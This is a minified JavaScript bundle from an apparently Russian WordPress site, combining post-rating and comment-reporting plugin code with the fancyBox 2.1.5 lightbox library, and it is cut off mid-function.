if(i==insert_half){if(ratingsL10n.custom){jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_'+i+'_half'+(half_rtl?'-rtl':'')+'.'+ratingsL10n.image_ext);}else{jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_half'+(half_rtl?'-rtl':'')+'.'+ratingsL10n.image_ext);}}else{if(ratingsL10n.custom){jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_'+i+'_off.'+ratingsL10n.image_ext);}else{jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_off.'+ratingsL10n.image_ext);}}}
if(jQuery('#ratings_'+post_id+'_text').length){jQuery('#ratings_'+post_id+'_text').hide();jQuery('#ratings_'+post_id+'_text').empty();}}}
function set_is_being_rated(rated_status){is_being_rated=rated_status;}
function rate_post_success(data){var res=data.split('::');if(res[0]=='error'){if(res[1]=='1'){alert('Произошла ошибка, попробуйте еще раз.');}else if(res[1]=='2'){alert('Вы уже голосовали за этот пост.');}else if(res[1]=='3'){alert('Голосовать за посты могут только зарегистрированные пользователи.');}else if(res[1]=='4'){alert('Вы не можете голосовать за свои посты.');}}
jQuery('#post-ratings-'+post_id).html(res[2]);if(ratingsL10n.show_loading){jQuery('#post-ratings-'+post_id+'-loading').hide();}
if(ratingsL10n.show_fading){jQuery('#post-ratings-'+post_id).css({"display":"inline-block"});jQuery('#post-ratings-'+post_id).fadeTo('def',1,function(){set_is_being_rated(false);});}else{set_is_being_rated(false);}}
function rate_post(){post_ratings_el=jQuery('#post-ratings-'+post_id);if(!is_being_rated){post_ratings_nonce=jQuery(post_ratings_el).data('nonce');if(typeof post_ratings_nonce=='undefined'||post_ratings_nonce==null)
post_ratings_nonce=jQuery(post_ratings_el).attr('data-nonce');set_is_being_rated(true);if(ratingsL10n.show_fading){jQuery(post_ratings_el).fadeTo('def',0,function(){if(ratingsL10n.show_loading){jQuery(post_ratings_el).hide();jQuery('#post-ratings-'+post_id+'-loading').css("display","inline-block");}
if(ratingsL10n.custom){jQuery.ajax({type:'GET',url:ratingsL10n.ajax_url,data:'action=postratings&pid='+post_id+'&rate='+post_rating+'&news=1'+'&postratings_'+post_id+'_nonce='+post_ratings_nonce,cache:false,success:rate_post_success});}else{jQuery.ajax({type:'GET',url:ratingsL10n.ajax_url,data:'action=postratings&pid='+post_id+'&rate='+post_rating+'&news=0'+'&postratings_'+post_id+'_nonce='+post_ratings_nonce,cache:false,success:rate_post_success});}});}else{if(ratingsL10n.show_loading){jQuery('#post-ratings-'+post_id+'-loading').css("display","inline-block");}
if(ratingsL10n.custom){jQuery.ajax({type:'GET',url:ratingsL10n.ajax_url,data:'action=postratings&pid='+post_id+'&rate='+post_rating+'&news=1'+'&postratings_'+post_id+'_nonce='+post_ratings_nonce,cache:false,success:rate_post_success});}else{jQuery.ajax({type:'GET',url:ratingsL10n.ajax_url,data:'action=postratings&pid='+post_id+'&rate='+post_rating+'&news=0'+'&postratings_'+post_id+'_nonce='+post_ratings_nonce,cache:false,success:rate_post_success});}}}else{alert(ratingsL10n.text_wait);}}
function reportComment(commentID,type){console.log("type: "+type);if(!type){alert("Произошла ошибка. Попробуйте еще раз");return;}
var $=jQuery;var url="https://wp-seven.ru/wp-content/plugins/report-comments/report.php";var params="c="+commentID+"&type="+type;$.post(url,params,function(data){finishReport(commentID,data);},'json').fail(function(){alert("Произошла ошибка. Попробуйте еще раз");});}
function reportComment_AddReason(commentID){var $=jQuery;$("#reportcomment_results_div_"+commentID).html("Причина жалобы:");var content="<label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 1);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Спам/Оффтоп</span></label><label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 2);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Оскорбления</span></label><label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 3);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Нецензурные выражения</span></label><label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 4);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Политика</span></label><label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 5);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Провокации</span></label>";var styles={display:"block",float:"none"};$(".comment_report_"+commentID).css(styles);$("#reportcomment_comment_div_"+commentID).html(content);}
function finishReport(commentID,response){var $=jQuery;var message='<span class="reportedcomment_text">'+response.message+'</span>';$("#reportcomment_results_div_"+commentID).html(message);$(".comment_report_"+commentID).addClass("comment_report_visible");$(".comment_report_"+commentID).fadeOut(4000,function(){$(".comment_report_"+commentID).removeClass("comment_report_visible");});document.getElementById('reportcomment_comment_div_'+commentID).innerHTML='';};(function(e,t,n,r){"use strict";var i=n("html"),s=n(e),o=n(t),u=n.fancybox=function(){u.open.apply(this,arguments)},a=navigator.userAgent.match(/msie/i),f=null,l=t.createTouch!==r,c=function(e){return e&&e.hasOwnProperty&&e instanceof n},h=function(e){return e&&n.type(e)==="string"},p=function(e){return h(e)&&e.indexOf("%")>0},d=function(e){return e&&!(e.style.overflow&&e.style.overflow==="hidden")&&(e.clientWidth&&e.scrollWidth>e.clientWidth||e.clientHeight&&e.scrollHeight>e.clientHeight)},v=function(e,t){var n=parseInt(e,10)||0;if(t&&p(e)){n=u.getViewport()[t]/100*n}return Math.ceil(n)},m=function(e,t){return v(e,t)+"px"};n.extend(u,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:true,autoHeight:false,autoWidth:false,autoResize:true,autoCenter:!l,fitToView:true,aspectRatio:false,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:true,closeBtn:true,closeClick:false,nextClick:false,mouseWheel:true,autoPlay:false,playSpeed:3e3,preload:3,modal:false,loop:true,ajax:{dataType:"html",headers:{"X-fancyBox":true}},iframe:{scrolling:"auto",preload:true},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:true,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(a?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:true,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:true,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:true,title:true},onCancel:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeChange:n.noop,beforeClose:n.noop,afterClose:n.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:false,isOpen:false,isOpened:false,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:false},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(e,t){if(!e){return}if(!n.isPlainObject(t)){t={}}if(false===u.close(true)){return}if(!n.isArray(e)){e=c(e)?n(e).get():[e]}n.each(e,function(i,s){var o={},a,f,l,p,d,v,m;if(n.type(s)==="object"){if(s.nodeType){s=n(s)}if(c(s)){o={href:s.data("fancybox-href")||s.attr("href"),title:s.data("fancybox-title")||s.attr("title"),isDom:true,element:s};if(n.metadata){n.extend(true,o,s.metadata())}}else{o=s}}a=t.href||o.href||(h(s)?s:null);f=t.title!==r?t.title:o.title||"";l=t.content||o.content;p=l?"html":t.type||o.type;if(!p&&o.isDom){p=s.data("fancybox-type");if(!p){d=s.prop("class").match(/fancybox\.(\w+)/);p=d?d[1]:null}}if(h(a)){if(!p){if(u.isImage(a)){p="image"}else if(u.isSWF(a)){p="swf"}else if(a.charAt(0)==="#"){p="inline"}else if(h(s)){p="html";l=s}}if(p==="ajax"){v=a.split(/\s+/,2);a=v.shift();m=v.shift()}}if(!l){if(p==="inline"){if(a){l=n(h(a)?a.replace(/.*(?=#[^\s]+$)/,""):a)}else if(o.isDom){l=s}}else if(p==="html"){l=a}else if(!p&&!a&&o.isDom){p="inline";l=s}}n.extend(o,{href:a,type:p,content:l,title:f,selector:m});e[i]=o});u.opts=n.extend(true,{},u.defaults,t);if(t.keys!==r){u.opts.keys=t.keys?n.extend({},u.defaults.keys,t.keys):false}u.group=e;return u._start(u.opts.index)},cancel:function(){var e=u.coming;if(!e||false===u.trigger("onCancel")){return}u.hideLoading();if(u.ajaxLoad){u.ajaxLoad.abort()}u.ajaxLoad=null;if(u.imgPreload){u.imgPreload.onload=u.imgPreload.onerror=null}if(e.wrap){e.wrap.stop(true,true).trigger("onReset").remove()}u.coming=null;if(!u.current){u._afterZoomOut(e)}},close:function(e){u.cancel();if(false===u.trigger("beforeClose")){return}u.unbindEvents();if(!u.isActive){return}if(!u.isOpen||e===true){n(".fancybox-wrap").stop(true).trigger("onReset").remove();u._afterZoomOut()}else{u.isOpen=u.isOpened=false;u.isClosing=true;n(".fancybox-item, .fancybox-nav").remove();u.wrap.stop(true,true).removeClass("fancybox-opened");u.transitions[u.current.closeMethod]()}},play:function(e){var t=function(){clearTimeout(u.player.timer)},n=function(){t();if(u.current&&u.player.isActive){u.player.timer=setTimeout(u.next,u.current.playSpeed)}},r=function(){t();o.unbind(".player");u.player.isActive=false;u.trigger("onPlayEnd")},i=function(){if(u.current&&(u.current.loop||u.current.index<u.group.length-1)){u.player.isActive=true;o.bind({"onCancel.player beforeClose.player":r,"onUpdate.player":n,"beforeLoad.player":t});n();u.trigger("onPlayStart")}};if(e===true||!u.player.isActive&&e!==false){i()}else{r()}},next:function(e){var t=u.current;if(t){if(!h(e)){e=t.direction.next}u.jumpto(t.index+1,e,"next")}},prev:function(e){var t=u.current;if(t){if(!h(e)){e=t.direction.prev}u.jumpto(t.index-1,e,"prev")}},jumpto:function(e,t,n){var i=u.current;if(!i){return}e=v(e);u.direction=t||i.direction[e>=i.index?"next":"prev"];u.router=n||"jumpto";if(i.loop){if(e<0){e=i.group.length+e%i.group.length}e=e%i.group.length}if(i.group[e]!==r){u.cancel();u._start(e)}},reposition:function(e,t){var r=u.current,i=r?r.wrap:null,s;if(i){s=u._getPosition(t);if(e&&e.type==="scroll"){delete s.position;i.stop(true,true).animate(s,200)}else{i.css(s);r.pos=n.extend({},r.dim,s)}}},update:function(e){var t=e&&e.type,n=!t||t==="orientationchange";if(n){clearTimeout(f);f=null}if(!u.isOpen||f){return}f=setTimeout(function(){var r=u.current;if(!r||u.isClosing){return}u.wrap.removeClass("fancybox-tmp");if(n||t==="load"||t==="resize"&&r.autoResize){u._setDimension()}if(!(t==="scroll"&&r.canShrink)){u.reposition(e)}u.trigger("onUpdate");f=null},n&&!l?0:300)},toggle:function(e){if(u.isOpen){u.current.fitToView=n.type(e)==="boolean"?e:!u.current.fitToView;if(l){u.wrap.removeAttr("style").addClass("fancybox-tmp");u.trigger("onUpdate")}u.update()}},hideLoading:function(){o.unbind(".loading");n("#fancybox-loading").remove()},showLoading:function(){var e,t;u.hideLoading();e=n('<div id="fancybox-loading"><div></div></div>').click(u.cancel).appendTo("body");o.bind("keydown.loading",function(e){if((e.which||e.keyCode)===27){e.preventDefault();u.cancel()}});if(!u.defaults.fixed){t=u.getViewport();e.css({position:"absolute",top:t.h*.5+t.y,left:t.w*.5+t.x})}},getViewport:function(){var t=u.current&&u.current.locked||false,n={x:s.scrollLeft(),y:s.scrollTop()};if(t){n.w=t[0].clientWidth;n.h=t[0].clientHeight}else{n.w=l&&e.innerWidth?e.innerWidth:s.width();n.h=l&&e.innerHeight?e.innerHeight:s.height()}return n},unbindEvents:function(){if(u.wrap&&c(u.wrap)){u.wrap.unbind(".fb")}o.unbind(".fb");s.unbind(".fb")},bindEvents:function(){var e=u.current,t;if(!e){return}s.bind("orientationchange.fb"+(l?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),u.update);t=e.keys;if(t){o.bind("keydown.fb",function(i){var s=i.which||i.keyCode,o=i.target||i.srcElement;if(s===27&&u.coming){return false}if(!i.ctrlKey&&!i.altKey&&!i.shiftKey&&!i.metaKey&&!(o&&(o.type||n(o).is("[contenteditable]")))){n.each(t,function(t,o){if(e.group.length>1&&o[s]!==r){u[t](o[s]);i.preventDefault();return false}if(n.inArray(s,o)>-1){u[t]();i.preventDefault();return false}})}})}if(n.fn.mousewheel&&e.mouseWheel){u.wrap.bind("mousewheel.fb",function(t,r,i,s){var o=t.target||null,a=n(o),f=false;while(a.length){if(f||a.is(".fancybox-skin")||a.is(".fancybox-wrap")){break}f=d(a[0]);a=n(a).parent()}if(r!==0&&!f){if(u.group.length>1&&!e.canShrink){if(s>0||i>0){u.prev(s>0?"down":"left")}else if(s<0||i<0){u.next(s<0?"up":"right")}t.preventDefault()}}})}},trigger:function(e,t){var r,i=t||u.coming||u.current;if(!i){return}if(n.isFunction(i[e])){r=i[e].apply(i,Array.prototype.slice.call(arguments,1))}if(r===false){return false}if(i.helpers){n.each(i.helpers,function(t,r){if(r&&u.helpers[t]&&n.isFunction(u.helpers[t][e])){u.helpers[t][e](n.extend(true,{},u.helpers[t].defaults,r),i)}})}o.trigger(e)},isImage:function(e){return h(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return h(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t={},r,i,s,o,a;e=v(e);r=u.group[e]||null;if(!r){return false}t=n.extend(true,{},u.opts,r);o=t.margin;a=t.padding;if(n.type(o)==="number"){t.margin=[o,o,o,o]}if(n.type(a)==="number"){t.padding=[a,a,a,a]}if(t.modal){n.extend(true,t,{closeBtn:false,closeClick:false,nextClick:false,arrows:false,mouseWheel:false,keys:null,helpers:{overlay:{closeClick:false}}})}if(t.autoSize){t.autoWidth=t.autoHeight=true}if(t.width==="auto"){t.autoWidth=true}if(t.height==="auto"){t.autoHeight=true}t.group=u.group;t.index=e;u.coming=t;if(false===u.trigger("beforeLoad")){u.coming=null;return}s=t.type;i=t.href;if(!s){u.coming=null;if(u.current&&u.router&&u.router!=="jumpto"){u.current.index=e;return u[u.router](u.direction)}return false}u.isActive=true;if(s==="image"||s==="swf"){t.autoHeight=t.autoWidth=false;t.scrolling="visible"}if(s==="image"){t.aspectRatio=true}if(s==="iframe"&&l){t.scrolling="scroll"}t.wrap=n(t.tpl.wrap).addClass("fancybox-"+(l?"mobile":"desktop")+" fancybox-type-"+s+" fancybox-tmp "+t.wrapCSS).appendTo(t.parent||"body");n.extend(t,{skin:n(".fancybox-skin",t.wrap),outer:n(".fancybox-outer",t.wrap),inner:n(".fancybox-inner",t.wrap)});n.each(["Top","Right","Bottom","Left"],function(e,n){t.skin.css("padding"+n,m(t.padding[e]))});u.trigger("onReady");if(s==="inline"||s==="html"){if(!t.content||!t.content.length){return u._error("content")}}else if(!i){return u._error("href")}if(s==="image"){u._loadImage()}else if(s==="ajax"){u._loadAjax()}else if(s==="iframe"){u._loadIframe()}else{u._afterLoad()}},_error:function(e){n.extend(u.coming,{type:"html",autoWidth:true,autoHeight:true,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:u.coming.tpl.error});u._afterLoad()},_loadImage:function(){var e=u.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null;u.coming.width=this.width/u.opts.pixelRatio;u.coming.height=this.height/u.opts.pixelRatio;u._afterLoad()};e.onerror=function(){this.onload=this.onerror=null;u._error("image")};e.src=u.coming.href;if(e.complete!==true){u.showLoading()}},_loadAjax:function(){var e=u.coming;u.showLoading();u.ajaxLoad=n.ajax(n.extend({},e.ajax,{url:e.href,error:function(e,t){if(u.coming&&t!=="abort"){u._error("ajax",e)}else{u.hideLoading()}},success:function(t,n){if(n==="success"){e.content=t;u._afterLoad()}}}))},_loadIframe:function(){var e=u.coming,t=n(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",l?"auto":e.iframe.scrolling).attr("src",e.href);n(e.wrap).bind("onReset",function(){try{n(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}});if(e.iframe.preload){u.showLoading();t.one("load",function(){n(this).data("ready",1);if(!l){n(this).bind("load.fb",u.update)}n(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();u._afterLoad()})}e.content=t.appendTo(e.inner);if(!e.iframe.preload){u._afterLoad()}},_preloadImages:function(){var e=u.group,t=u.current,n=e.length,r=t.preload?Math.min(t.preload,n-1):0,i,s;for(s=1;s<=r;s+=1){i=e[(t.index+s)%n];if(i.type==="image"&&i.href){(new Image).src=i.href}}},_afterLoad:function(){var e=u.coming,t=u.current,r="fancybox-placeholder",i,s,o,a,f,l;u.hideLoading();if(!e||u.isActive===false){return}if(false===u.trigger("afterLoad",e,t)){e.wrap.stop(true).trigger("onReset").remove();u.coming=null;return}if(t){u.trigger("beforeChange",t);t.wrap.stop(true).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()}u.unbindEvents();i=e;s=e.content;o=e.type;a=e.scrolling;n.extend(u,{wrap:i.wrap,skin:i.skin,outer:i.outer,inner:i.inner,current:i,previous:t});f=i.href;switch(o){case"inline":case"ajax":case"html":if(i.selector){s=n("<div>").html(s).find(i.selector)}else if(c(s)){if(!s.data(r)){s.data(r,n('<div class="'+r+'"></div>').insertAfter(s).hide())}s=s.show().detach();i.wrap.bind("onReset",function(){if(n(this).find(s).length){s.hide().replaceAll(s.data(r)).data(r,false)}})}break;case"image":s=i.tpl.image.replace("{href}",f);break;case"swf":s='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+f+'"></param>';l="";n.each(i.swf,function(e,t){s+='<param name="'+e+'" value="'+t+'"></param>';l+=" "+e+'="'+t+'"'});s+='<embed src="'+f+'" type="application/x-shockwave-flash" width="100%" height="100%"'+l+"></embed></object>";break}if(!(c(s)&&s.parent().is(i.inner))){i.inner.append(s)}u.trigger("beforeShow");i.inner.css("overflow",a==="yes"?"scroll":a==="no"?"hidden":a);u._setDimension();u.reposition();u.isOpen=false;u.coming=null;u.bindEvents();if(!u.isOpened){n(".fancybox-wrap").not(i.wrap).stop(true).trigger("onReset").remove()}else if(t.prevMethod){u.transitions[t.prevMethod]()}u.transitions[u.isOpened?i.nextMethod:i.openMethod]();u._preloadImages()},_setDimension:function(){var e=u.getViewport(),t=0,r=false,i=false,s=u.wrap,o=u.skin,a=u.inner,f=u.current,l=f.width,c=f.height,h=f.minWidth,d=f.minHeight,g=f.maxWidth,y=f.maxHeight,b=f.scrolling,w=f.scrollOutside?f.scrollbarWidth:0,E=f.margin,S=v(E[1]+E[3]),x=v(E[0]+E[2]),T,N,C,k,L,A,O,M,_,D,P,H,B,j,I;s.add(o).add(a).width("auto").height("auto").removeClass("fancybox-tmp");T=v(o.outerWidth(true)-o.width());N=v(o.outerHeight(true)-o.height());C=S+T;k=x+N;L=p(l)?(e.w-C)*v(l)/100:l;A=p(c)?(e.h-k)*v(c)/100:c;if(f.type==="iframe"){j=f.content;if(f.autoHeight&&j.data("ready")===1){try{if(j[0].contentWindow.document.location){a.width(L).height(9999);I=j.contents().find("body");if(w){I.css("overflow-x","hidden")}A=I.outerHeight(true)}}catch(q){}}}else if(f.autoWidth||f.autoHeight){a.addClass("fancybox-tmp");if(!f.autoWidth){a.width(L)}if(!f.autoHeight){a.height(A)}if(f.autoWidth){L=a.width()}if(f.autoHeight){A=a.height()}a.removeClass("fancybox-tmp")}l=v(L);c=v(A);_=L/A;h=v(p(h)?v(h,"w")-C:h);g=v(p(g)?v(g,"w")-C:g);d=v(p(d)?v(d,"h")-k:d);y=v(p(y)?v(y,"h")-k:y);O=g;M=y;if(f.fitToView){g=Math.min(e.w-C,g);y=Math.min(e.h-k,y)}H=e.w-S;B=e.h-x;if(f.aspectRatio){if(l>g){l=g;c=v(l/_)}if(c>y){c=y;l=v(c*_)}if(l<h){l=h;c=v(l/_)}if(c<d){c=d;l=v(c*_)}}else{l=Math.max(h,Math.min(l,g));if(f.autoHeight&&f.type!=="iframe"){a.width(l);c=a.height()}c=Math.max(d,Math.min(c,y))}if(f.fitToView){a.width(l).height(c);s.width(l+T);D=s.width();P=s.height();if(f.aspectRatio){while((D>H||P>B)&&l>h&&c>d){if(t++>19){break}c=Math.max(d,Math.min(y,c-10));l=v(c*_);if(l<h){l=h;c=v(l/_)}if(l>g){l=g;c=v(l/_)}a.width(l).height(c);s.width(l+T);D=s.width();P=s.height()}}else{l=Math.max(h,Math.min(l,l-(D-H)));c=Math.max(d,Math.min(c,c-(P-B)))}}if(w&&b==="auto"&&c<A&&l+T+w<H){l+=w}a.width(l).height(c);s.width(l+T);D=s.width();P=s.height();r=(D>H||P>B)&&l>h&&c>d;i=f.aspectRatio?l<O&&c<M&&l<L&&c<A:(l<O||c<M)&&(l<L||c<A);n.extend(f,{dim:{width:m(D),height:m(P)},origWidth:L,origHeight:A,canShrink:r,canExpand:i,wPadding:T,hPadding:N,wrapSpace:P-o.outerHeight(true),skinSpace:o.height()-c});if(!j&&f.autoHeight&&c>d&&c<y&&!i){a.height("auto")}},_getPosition:function(e){var t=u.current,n=u.getViewport(),r=t.margin,i=u.wrap.width()+r[1]+r[3],s=u.wrap.height()+r[0]+r[2],o={position:"absolute",top:r[0],left:r[3]};if(t.autoCenter&&t.fixed&&!e&&s<=n.h&&i<=n.w){o.position="fixed"}else if(!t.locked){o.top+=n.y;o.left+=n.x}o.top=m(Math.max(o.top,o.top+(n.h-s)*t.topRatio));o.left=m(Math.max(o.left,o.left+(n.w-i)*t.leftRatio));return o},_afterZoomIn:function(){var e=u.current;if(!e){return}u.isOpen=u.isOpened=true;u.wrap.css("overflow","visible").addClass("fancybox-opened");u.update();if(e.closeClick||e.nextClick&&u.group.length>1){u.inner.css("cursor","pointer").bind("click.fb",function(t){if(!n(t.target).is("a")&&!n(t.target).parent().is("a")){t.preventDefault();u[e.closeClick?"close":"next"]()}})}if(e.closeBtn){n(e.tpl.closeBtn).appendTo(u.skin).bind("click.fb",function(e){e.preventDefault();u.close()})}if(e.arrows&&u.group.length>1){if(e.loop||e.index>0){n(e.tpl.prev).appendTo(u.outer).bind("click.fb",u.prev)}if(e.loop||e.index<u.group.length-1){n(e.tpl.next).appendTo(u.outer).bind("click.fb",u.next)}}u.trigger("afterShow");if(!e.loop&&e.index===e.group.length-1){u.play(false)}else if(u.opts.autoPlay&&!u.player.isActive){u.opts.autoPlay=false;u.play()}},_afterZoomOut:function(e){e=e||u.current;n(".fancybox-wrap").trigger("onReset").remove();n.extend(u,{group:{},opts:{},router:false,current:null,isActive:false,isOpened:false,isOpen:false,isClosing:false,wrap:null,skin:null,outer:null,inner:null});u.trigger("afterClose",e)}});u.transitions={getOrigPosition:function(){var e=u.current,t=e.element,n=e.orig,r={},i=50,s=50,o=e.hPadding,a=e.wPadding,f=u.getViewport();if(!n&&e.isDom&&t.is(":visible")){n=t.find("img:first");if(!n.length){n=t}}if(c(n)){r=n.offset();if(n.is("img")){i=n.outerWidth();s=n.outerHeight()}}else{r.top=f.y+(f.h-s)*e.topRatio;r.left=f.x+(f.w-i)*e.leftRatio}if(u.wrap.css("position")==="fixed"||e.locked){r.top-=f.y;r.left-=f.x}r={top:m(r.top-o*e.topRatio),left:m(r.left-a*e.leftRatio),width:m(i+a),height:m(s+o)};return r},step:function(e,t){var n,r,i,s=t.prop,o=u.current,a=o.wrapSpace,f=o.skinSpace;if(s==="width"||s==="height"){n=t.end===t.start?1:(e-t.start)/(t.end-t.start);if(u.isClosing){n=1-n}r=s==="width"?o.wPadding:o.hPadding;i=e-r;u.skin[s](v(s==="width"?i:i-a*n));u.inner[s](v(s==="width"?i:i-a*n-f*n))}},zoomIn:function(){var e=u.current,t=e.pos,r=e.openEffect,i=r==="elastic",s=n.extend({opacity:1},t);delete s.position;if(i){t=this.getOrigPosition();if(e.openOpacity){t.opacity=.1}}else if(r==="fade"){t.opacity=.1}u.wrap.css(t).animate(s,{duration:r==="none"?0:e.openSpeed,easing:e.openEasing,step:i?this.step:null,complete:u._afterZoomIn})},zoomOut:function(){var e=u.current,t=e.closeEffect,n=t==="elastic",r={opacity:.1};if(n){r=this.getOrigPosition();if(e.closeOpacity){r.opacity=.1}}u.wrap.animate(r,{duration:t==="none"?0:e.closeSpeed,easing:e.closeEasing,step:n?this.step:null,complete:u._afterZoomOut})},changeIn:function(){var e=u.current,t=e.nextEffect,n=e.pos,r={opacity:1},i=u.direction,s=200,o;n.opacity=.1;if(t==="elastic"){o=i==="down"||i==="up"?"top":"left";if(i==="down"||i==="right"){n[o]=m(v(n[o])-s);r[o]="+="+s+"px"}else{n[o]=m(v(n[o])+s);r[o]="-="+s+"px"}}if(t==="none"){u._afterZoomIn()}else{u.wrap.css(n).animate(r,{duration:e.nextSpeed,easing:e.nextEasing,complete:u._afterZoomIn})}},changeOut:function(){var e=u.previous,t=e.prevEffect,r={opacity:.1},i=u.direction,s=200;if(t==="elastic"){r[i==="down"||i==="up"?"top":"left"]=(i==="up"||i==="left"?"-":"+")+"="+s+"px"}e.wrap.animate(r,{duration:t==="none"?0:e.prevSpeed,easing:e.prevEasing,complete:function(){n(this).trigger("onReset").remove()}})}};u.helpers.overlay={defaults:{closeClick:true,speedOut:200,showEarly:true,css:{},locked:!l,fixed:true},overlay:null,fixed:false,el:n("html"),create:function(e){e=n.extend({},this.defaults,e);if(this.overlay){this.close()}this.overlay=n('<div class="fancybox-overlay"></div>').appendTo(u.coming?u.coming.parent:e.parent);this.fixed=false;if(e.fixed&&u.defaults.fixed){this.overlay.addClass("fancybox-overlay-fixed");this.fixed=true}},open:function(e){var t=this;e=n.extend({},this.defaults,e);if(this.overlay){this.overlay.unbind(".overlay").width("auto").height("auto")}else{this.create(e)}if(!this.fixed){s.bind("resize.overlay",n.proxy(this.update,this));this.update()}if(e.closeClick){this.overlay.bind("click.overlay",function(e){if(n(e.target).hasClass("fancybox-overlay")){if(u.isActive){u.close()}else{t.close()}return false}})}this.overlay.css(e.css).show()},close:function(){var e,t;s.unbind("resize.overlay");if(this.el.hasClass("fancybox-lock")){n(".fancybox-margin").removeClass("fancybox-margin");e=s.scrollTop();t=s.scrollLeft();this.el.removeClass("fancybox-lock");s.scrollTop(e).scrollLeft(t)}n(".fancybox-overlay").remove().hide();n.extend(this,{overlay:null,fixed:false})},update:function(){var e="100%",n;this.overlay.width(e).height("100%");if(a){n=Math.max(t.documentElement.offsetWidth,t.body.offsetWidth);if(o.width()>n){e=o.width()}}else if(o.width()>s.width()){e=o.width()}this.overlay.width(e).height(o.height())},onReady:function(e,t){var r=this.overlay;n(".fancybox-overlay").stop(true,true);if(!r){this.create(e)}if(e.locked&&this.fixed&&t.fixed){if(!r){this.margin=o.height()>s.height()?n("html").css("margin-right").replace("px",""):false}t.locked=this.overlay.append(t.wrap);t.fixed=false}if(e.showEarly===true){this.beforeShow.apply(this,arguments)}},beforeShow:function(e,t){var r,i;if(t.locked){if(this.margin!==false){n("*").filter(function(){return n(this).css("position")==="fixed"&&!n(this).hasClass("fancybox-overlay")&&!n(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin");this.el.addClass("fancybox-margin")}r=s.scrollTop();i=s.scrollLeft();this.el.addClass("fancybox-lock");s.scrollTop(r).scrollLeft(i)}this.open(e)},onUpdate:function(){if(!this.fixed){this.update()}},afterClose:function(e){if(this.overlay&&!u.coming){this.overlay.fadeOut(e.speedOut,n.proxy(this.close,this))}}};u.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t=u.current,r=t.title,i=e.type,s,o;if(n.isFunction(r)){r=r.call(t.element,t)}if(!h(r)||n.trim(r)===""){return}s=n('<div class="fancybox-title fancybox-title-'+i+'-wrap">'+r+"</div>");switch(i){case"inside":o=u.skin;break;case"outside":o=u.wrap;break;case"over":o=u.inner;break;default:o=u.skin;s.appendTo("body");if(a){s.width(s.width())}s.wrapInner('<span class="child"></span>');u.current.margin[2]+=Math.abs(v(s.css("margin-bottom")));break}s[e.position==="top"?"prependTo":"appendTo"](o)}};n.fn.fancybox=function(e){var t,r=n(this),i=this.selector||"",s=function(s){var 